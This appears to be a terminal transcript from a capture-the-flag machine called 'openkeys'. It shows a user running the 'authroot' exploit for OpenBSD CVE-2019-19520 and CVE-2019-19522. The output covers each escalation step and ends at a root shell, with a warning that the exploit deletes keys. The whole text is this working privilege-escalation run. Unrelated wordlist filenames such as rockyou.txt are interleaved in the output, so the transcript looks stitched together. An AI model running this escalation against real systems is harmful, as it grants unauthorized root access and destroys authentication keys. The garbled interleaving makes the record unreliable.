 openkeys$ chmod +x authroot
openkeys$ ./authroot
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
common.txt
directory.txt
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
password.txt
rockyou.txt
top1000.txt
_XSERVTransmkdir: ERROR: euid ≠ 0,directory /tmp/.X11-unix will not be created.
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
openkeys#